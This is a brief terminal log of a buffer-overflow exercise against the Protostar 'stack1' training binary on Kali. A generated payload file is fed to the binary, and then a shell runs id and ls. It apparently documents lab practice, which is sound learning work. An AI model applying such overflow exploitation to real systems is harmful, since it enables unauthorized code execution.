 └─$ python shell.py > payload
┌──(phongnguyen㉿kali)-[~/bof/protostar/bin]
└─$ ./stack1 `cat payload `
Try again, you got 0×41414141
$ id
uid=1000(phongnguyen) gid=1000(phongnguyen) groups=1000(phongnguyen),4(adm),20(dialout),24(cdr
om),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),120
(wireshark),134(scanner),142(kaboxer)
$ ls
a.out   final1   format1  format4  heap2  net1  net4      stack0  stack3  stack6
core    final2   format2  heap0    heap3  net2  payload   stack1  stack4  stack7
final0  format0  format3  heap1    net0   net3  shell.py  stack2  stack5  test.sh
$ exit